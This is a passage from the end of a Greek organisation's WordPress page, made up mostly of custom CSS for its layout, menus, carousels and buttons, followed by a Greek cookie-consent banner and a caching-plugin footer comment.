	background: url(https://www.gefirazois.gr/wp-content/uploads/2017/12/gefira_slider.jpg);
    background-size: cover!important;
    background-position-y: -142px!important;
}

#subheader{
	background-repeat: no-repeat!important;
}

@media only screen and (max-width:992px) {
body.blog #subheader, body.category-25 #subheader, body.category-26 #subheader, body.category-27 #subheader, body.page-id-241 #subheader, body.page-id-469 #subheader {
	    background-position-y: bottom !important;
}
}

@media only screen and (max-width:992px)
{
.page-id-289 #subheader,
.page-id-467 #subheader,
.page-id-457 #subheader,
.page-id-459 #subheader,
.page-id-461 #subheader,
.page-id-463 #subheader,
.page-id-589 #subheader,
.page-id-465 #subheader{
	    background-position-y: top !important;
}
}

#mainmenu > li.current-menu-ancestor > a, #mainmenu > li > a:hover, header .social a:hover, #mainmenu > li.current-menu-item > a, header.cbp-af-header.cbp-af-header-shrink #mainmenu > li > a:hover, header.cbp-af-header.cbp-af-header-shrink #mainmenu > li.current-menu-item > a {
    font-weight: bold;
}

/*
.one-fourth{
	width:50%;
}

.three-fourth{
	width:50%;
}
*/


@media only screen and (max-width:992px) {
	#ethelontis .owl-item {
		width: 50vw !important;
	}
}
@media only screen and (min-width:993px) and (max-width:1199px) {
	#ethelontis .owl-item {
		width: 50% !important;		
	}
}
@media only screen and (min-width:1200px) {
	#ethelontis .owl-item {
		width: 37.5vw !important;
		
	}
}


.vc_custom_1513334902352 .owl-item {
		height: 20vw!important;
	}

/*---Responsive Blog Height----*/

@media only screen and (max-width:1350px){
.item-blog{
	height:500px!important;
}
}

@media only screen and (min-width:1350px) and (max-width:2000px){
.item-blog{
	height:600px!important;
}
}

@media only screen and (min-width:2000px) and (max-width:2500px){
.item-blog{
	height:700px!important;
}
}

@media only screen and (min-width:2500px) and (max-width:3000px){
.item-blog{
	height:800px!important;
}
}

@media only screen and (min-width:3000px) and (max-width:3500px){
.item-blog{
	height:900px!important;
}
}

.item-blog img {
    display: block!important;
}

header.cbp-af-header{
	top:unset!important;
}
#topbar1 {
	opacity:1 !important;
}
.top-button-2{
	color: #00bdd5;
    border: solid 2px white;
	border-radius:5px;
    background: white;
    padding: 2px 5px 2px 5px;
	
}
.top-button-1 {
	color: white;
	background: #00bdd5;
    border: solid 2px white;
	border-radius:3px;

    padding: 2px 5px 2px 5px;
}

.side-buttons a{
	    border: solid 2px #00bdd5!important;

}
.side-buttons a:hover{
		border: solid 2px #454545!important;
}

.top-button-1:focus,
.top-button-2:focus{
  text-decoration: none!important;
}

a.top-button-1:hover {
	text-decoration:none!important;
	background: #454545;
	border-color: #454545;
	border-radius:5px;

	color: white;	

}
a.top-button-2:hover {
	text-decoration:none!important;
	background: #454545;
	border-color: #454545;
	border-radius:3px;
	color: white;


}

#mainmenu .sub-menu a:hover,
#mainmenu li li.current-menu-item > a{
		background: #454545!important;
}

.page-id-237 .vc_col-sm-10,
.page-id-289 .vc_col-sm-12,
.page-id-467 .vc_col-sm-12,
.page-id-457 .vc_col-sm-12:not(.white-img),
.page-id-459 .vc_col-sm-12,
/*.page-id-461 .vc_col-sm-12,*/
.page-id-463 .vc_col-sm-12,
.page-id-589 .vc_col-sm-12,
.page-id-465 .vc_col-sm-12,
.page-id-808 .vc_col-sm-8{
	background:#eeeeee!important;
}

.page-id-237 .bloglist-small li .txt,
.page-id-289 .bloglist-small li .txt,
.page-id-457 .bloglist-small li .txt,
.page-id-467 .bloglist-small li .txt,
.page-id-459 .bloglist-small li .txt,
.page-id-461 .bloglist-small li .txt,
.page-id-463 .bloglist-small li .txt,
.page-id-589 .bloglist-small li .txt,
.page-id-465 .bloglist-small li .txt,
.page-id-808 .bloglist-small li .txt,
.page-id-3640 .bloglist-small li .txt,
.page-id-3675 .bloglist-small li .txt,
.page-id-3838 .bloglist-small li .txt,
.page-id-3881 .bloglist-small li .txt,
.page-id-780 .bloglist-small li .txt
{
    padding-left: 0!important;
}

body:not(.page-id-57) #topbar1 {
	display:none;
	
}

body:not(.page-id-57){
	margin-top:0!important;
}

header .social{
	margin-top:0;
}

.vc_row-fluid .inner{
	line-height: 0.1em!important;
}

.desc{
	line-height: 20px;
}

.custom-carousel-2 .item-blog h3{
	margin-top: 15px;
}

.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 0px;
}

.page-id-808 .vc_row {
     margin-left: 0; 
     margin-right: 0; 
}



a.btn-slider:hover{
	background:orange;
	color:#eee!important;
}

/* .vc_custom_1513337671862 .owl-item .overlay{
	height:54px!important;
}*/

.fx .item .overlay{
	background: rgba(255,255,255,.8);
}

.ppt{
	display:none!important;
}

.wpb_single_image .vc_box_border.vc_box_border_sandy_brown, .wpb_single_image .vc_box_border_circle.vc_box_border_sandy_brown{
	background-color:#00bdd5!important;
}

.photo-margin{
	margin-top:70px!important;
	margin-bottom:70px!important;
}

.page-id-457 .vc_custom_1513345487251,
.page-id-467 .vc_custom_1513342742834,
.page-id-459 .vc_custom_1513343186035,
.page-id-461 .vc_custom_1513343370865,
.page-id-237 .vc_custom_1519230106114,
.page-id-289 .vc_custom_1513342646947{
    padding-left: 0px !important;
}

.page-id-467 .vc_custom_1513514011766,
.page-id-459 .vc_custom_1513509607891{
	margin-right:0!important;
	margin-left:0!important;
}

@media only screen and (max-width:767px) {
#lonelyborder .vc_custom_1513769574867{
	border:none!important;
}
}

#mainmenu > li > a, header .social a {
font-weight: 600!important;
font-size: 13px;
}

#mainmenu > li > a:hover{
	background-color: rgba(255,255,255,0.8);
}


.custom-carousel-2 .item-blog{
	padding:30px;
}


.foto{
	text-align:center!important;
}

.mfp-title{
	display:none;
}

#ypodomes-col{
	padding-right: 15px!important;
}

.whitebold strong{
	color:white;
}

.whitebold .break-word {
  word-wrap: break-word!important;
}

a.btn-slider:hover{
	background:#00bdd5;
}

#sinergasies{
	font-size:16px!important;
}

/*---Slider---*/

@media only screen and (max-width:1100px) {	
	.tparrows {
		/*top:70%!important;*/
	}
}		



@media only screen and (max-width:800px)
{
.site-footer .col-md-6{
	text-align:center!important;
}
}	
@media only screen and (max-width:800px)
{
	footer.site-footer .sub-footer nav ul{
		text-align:center!important;
}
}

@media (max-width: 1199px) and (min-width: 992px){ 
	header .social {
    position: relative;
	display:block;
    bottom: 50px;
    right: 40px;
}
}

@media (max-width: 1199px) and (min-width: 992px){
.menu-back{
	height: 140px;
}
}


@media only screen and (max-width: 992px)
{
.border-v {
    width: 0px;
    height: 0px;
    background: rgba(255,255,255,.5);
}
}

@media only screen and (min-width: 480px) and (max-width:778px){
	a.btn-slider{
	font-size:16px!important;
	padding:12px 22px!important;
	border-width: 2px!important;
	}
}
@media only screen and (max-width:480px){
	a.btn-slider{
	font-size:14px!important;
	padding:10px 20px!important;
	border-width: 2px!important;
	}
}



@media only screen and (max-width:778px){
	/*.page-id-241 #subheader{
		background-position-y: 410px!important;
	}*/
}

#side-map .wpb_wrapper{
	text-align:center!important;
}
/*-----------------------------------------------------------------------------------------------------------------------------------------------------*/
#ethelontis .three-fourth .custom-carousel-1 {
	cursor:pointer!important;
}

#ethelontis .item .overlay{
	padding:0px!important;
}

#ethelontis h3{
	background-color:#00bdd5;
	font-size:24px;
	padding:5px;
}
#ethelontis h3 a{
	color:white!important;
}

#ethelontis span{
	padding: 40px 30px 0px 30px!important;
    font-size:18px;
  	line-height:25px;
}

/*@media only screen and (max-width:1199px)
  {
.whitebold{
  word-wrap: break-word!important;
}
}*/

#ethelontis .item:hover .desc{
	height:240px!important;
  	margin:0px!important;
    transition:height 0.5s;
    
}


/*
.text-center{
	background-color: #dd9933;
}

.latestblog .container,
.latestblog{
	margin:0;
    padding:0;
}

.latestblog .container{
	background-color: #dd9933;
}
*/



.blog-post .preview{
  position: relative;
  top: 70px;
}

.search-results .blog-post .preview{
	position: initial;
    top: 0px;
}

.blog-post .meta-info{
	    margin: 80px 0 0 0!important;
}




@media only screen and (max-width:992px) {
body.blog #subheader, body.category-25 #subheader, body.category-26 #subheader, body.category-27 #subheader, body.page-id-241 #subheader, body.page-id-469 #subheader {
	    background-position-y: bottom !important;
}
}

@media only screen and (max-width:992px) {
body.page-id-263 #subheader {
	    background-position-y: center !important;
}
}

@media only screen and (max-width:992px)
{
.page-id-289 #subheader,
.page-id-467 #subheader,
.page-id-457 #subheader,
.page-id-459 #subheader,
.page-id-461 #subheader,
.page-id-463 #subheader,
.page-id-589 #subheader,
.page-id-465 #subheader{
	    background-position-y: top !important;
}
}

@media only screen and (max-width:400px)
{
#subheader h1{
	font-size: 24px;
}
}
#topbar1 {
	opacity: 1 !important;
}

.page-id-263 .social-icons {
    padding-bottom: 10px!important;
}

.page-id-263 .vc_separator{
	margin-top: 10px!important;
}

.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 40px;
}

.single-post .post-image{
	display:none;
}

#recent-posts-2 .bloglist-small div{
	padding-left:0!important;
}

.top-button-1:focus{
	color:white!important;
}

.top-button-2:focus{
	color:#00bdd5!important;
}

#wptbheadline1{
	background: no-repeat #00bdd5!important;
    padding-bottom: 9px!important;
}

/*------CLEARFIX------*/
.group:before,
.group:after {
  content: "";
  display: table;
} 
.group:after {
  clear: both;
}
.group {
  zoom: 1; /* For IE 6/7 (trigger hasLayout) */
}




/*-------LOGO CHANGES---------*/

#logo .inner img {

}

@media only screen and (min-width:991px){
  #logo .inner img{
        /* max-width: 100%; */
    max-height: unset!important;
    width: 252px!important;
    /* height: 200px; */
    height:auto!important;

  }
}



#logo .page img {
     max-width: unset!important;
     height: auto; 
}

.menu-back .container{
	margin:0 40px!important;
  	width:100%!important;
}

.menu-back .container .col-md-9{
	top:40px!important;
}

/*----------TOPBAR CHANGES----------*/
.social{
	/*float: right;*/
    /*margin: 0 100px;*/
    display: inline-block;
    font-size: 30px;
}

.social-icon{
	float: left;
    margin: 10px;
    display: inline-block;
    color: white;
}

/*----------MAIN-MENU CHANGES----------*/

#mainmenu{
	margin-right:5%;
}

.menu-item-3626,.menu-item-3627 {
    background: #b82528;
    border-right: 2px solid #00bdd5; 
    margin-left: 0px;
    height: 100%;
}

.menu-item-3626:hover, .menu-item-3627:hover{
    background: red;
    /* border: 2px solid #00bdd5; */
   /*margin-left: 0px;*/
    /*height: 100%;*/
}

.topbar-container .buttons{
	display:none;
}

/*.menu-item-3628 a::after{
	content: "\f09a";
}*/



#item-1, #item-2, #item-3, #item-4, #item-5{
	background: #00bdd5;
  	padding:15px 15px 15px 15px;
	color:white;
}

.fa-angle-down:before{
	margin-left:50%;
  	color:white;
}


/*-------SUPPORTERS CHANGES----*/

.vc_gitem-zone, .vc_gitem_row .vc_gitem-col {
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: contain;
    box-sizing: border-box;
}

.xorigoi-separator h4{
	font-size:20px;
}

/*
#logo-carusel .vc_carusel{
	width:100%!important;
}
#logo-carusel .vc_carusel .vc_carousel-slideline-inner{
		width:100%!important;
}

#logo-carusel .vc_item{
	width:100%!important;
}
*/

/*---------SIDEBAR CHANGES--------*/

#custom_html-3{
	display:none;
}

.bloglist-small li .txt {
   /* padding-left: 0px;*/
}

.search-form{
	margin-bottom:50px;
}

/*
.page-id-3640 .custom-html-widget,
.page-id-3675 .custom-html-widget{
	display:none;
}
*/
.action-buttons{
	display:none;
}

.white-img{
    background: white!important;
}

/*.custom-carousel-2 .owl-item:nth-child(12) img{
	width:50%;
  	height:50%;
}*/


@media only screen and (max-width:992px){
  .menu-back .container{
		margin:0!important;
  }
}

@media only screen and (max-width:520px){
  .topbar-container{
  	display:none;
  }
}
@media only screen and (max-width:520px){
  .menu-item-3626{
  	border-right: 2px solid #00bdd5!important;
  }}

@media only screen and (max-width:992px){
.menu-item-3626,
.menu-item-3627{
  /*width:21%!important;
  height:21%!important;*/
  }
}
/*@media only screen and (max-width:992px){
  .menu-item-3627{
  	float:right!important
  }
}*/
.menu-item-3626, .menu-item-3627{
	float: left;
  	border-right:none;
  	align-items: stretch;
}
.menu-item-3626 a, .menu-item-3627 a {
  	padding: 0 20px 0 20px;
  	display: flex;
}

.topbar-container{
	float:left;
    line-height: normal;
  	padding:0 20px;
}

#wptbheadline1 {
	padding-bottom: 0px!important;
}

#wptbheadline1 ul{
	margin-bottom: 0px!important;
    padding:0!important;
}

#wptbheadline1 ul a{
	color:white!important;
 	text-decoration: none;
}
.menu-item-3626 ul a:hover,.menu-item-3627 ul a:hover, .menu-item-3626 ul a:focus, .menu-item-3627 ul a:focus{
	color:white!important;
    text-decoration: none;
}
.no-header-social #mainmenu-container{
	text-align:center;
}

#wptbheadline1 a.social-icon:hover{
	color:#555!important;
}

#needs-text{
	background:#eee!important;
}

#ghost{
	display:none;
}

#whatwedo{
	padding-bottom:0px;
}
#last-whatwedo{
	padding-top:0px;
}

#last-orama{
	padding-bottom:40px;
}

#glt-translate-trigger{
    background: linear-gradient(#00bdd5, #00bdd5);
}

#gallery-isotope .item {
    background: white!important;
}


/*
.img-carousel .wpb_wrapper>div{
	width:inherit!important;
}

.img-carousel img{
	padding-left: 30%;
}
*/

.icon-next:before,
.icon-prev:before{
	    top: 0!important;
}
.icon-next,
.icon-prev{
	background:white;
}


.vc_carousel-slideline .vc_item {
	text-align:center;
}

.wpb_images_carousel div>div{
	margin:auto;
}

.flex-control-paging{
	display:none;
}</style><div
id=cookie-notice role=banner class="cn-bottom bootstrap" style="color: #fff; background-color: #000;" aria-label="Cookie Notice"><div
class=cookie-notice-container><span
id=cn-notice-text>Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><a
href=# id=cn-accept-cookie data-cookie-set=accept class="cn-set-cookie cn-button bootstrap button">Εντάξει</a><a
href=https://www.gefirazois.gr/privacy-policy/ target=_blank id=cn-more-info class="cn-more-info cn-button bootstrap button">Πολιτική Απορρήτου</a></div></div></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: www.gefirazois.gr @ 2026-01-24 04:21:23 by W3 Total Cache
-->